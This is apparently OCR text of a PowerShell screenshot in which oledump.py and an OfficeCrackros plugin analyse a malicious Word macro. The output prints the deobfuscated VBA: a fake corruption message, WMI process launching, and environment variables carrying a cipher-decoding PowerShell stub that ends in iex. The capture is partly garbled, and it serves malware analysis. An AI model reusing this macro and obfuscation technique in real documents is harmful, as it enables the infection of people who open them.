 Windows PowerShell
PS C:\Users\ \office-crackros-master> python .\oledump.py -p plugin_officecrackros ..\cccb193de86fd7ff876e875c32305f33dc48843dc1180fb0
4be573014e944c09
A: word/vbaProject.bin
A1: 433 'PROJECT'
A2: 41 'PROJECTwm'
A3: M 9209 'VBA/ThisDocument'
Plugin: Sketchy cipher detected: OfficeCrackros plugin by Nick Carr
MsgBox Word was unable to read this document. It may be corrupt.
'Set AuusvjItmbcqlw = ZmhhxmjVhmikj(winmgmts:\\.\\root\\cimv2:Win32_ProcessStartup)'
'Set Jxrdrd = ZmhhxmjVhmikj(winmgmts:\\.\\root\\cimv2:Win32_Process)'
Oiiuzhf = cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE%
Set LufluibdLufuqdm = ZmhhxmjVhmikj(New:WScript.Shell).Environment(New:WScript.Shell)
Set LufluibdLufuqdm = ZmhhxmjVhmikj(New:WScript.ShellPROCESS).Environment(New:WScript.ShellPROCESS)
If Len(LufluibdLufuqdm(ProgramW6432))
Oqcyji = _CT=
Oqcyji = Oqcyji & vbCrLf & _PA=237559
Oqcyji = Oqcyji & vbCrLf & _KE=487553
Oqcyji = _CT=
Oqcyji = Oqcyji & vbCrLf & _PA=161676
Oqcyji = Oqcyji & vbCrLf & _KE=289669
Oqcyji = Oqcyji & vbCrLf & _MICROSOFT_UPDATE_SERVICE=powershell -
Oqcyji = Oqcyji & vbCrLf & _MICROSOFT_UPDATE_CATALOG=
"Yczqeptq = $s=$Env:_CT;$o='';$l=$s.length;$i=$Env:_PA%$l;while($o.length -ne$l){$o+=$s[$i];$i=($i+$Env:_KE)%$l}iex($o)"
A4: 3639 'VBA/_VBA_PROJECT'
A5: 738 'VBA/dir'
B: word/activeX/activeX2.bin
B1: 112 '\x01CompObj'
B2: 46412 'f'
B3: 0 'o'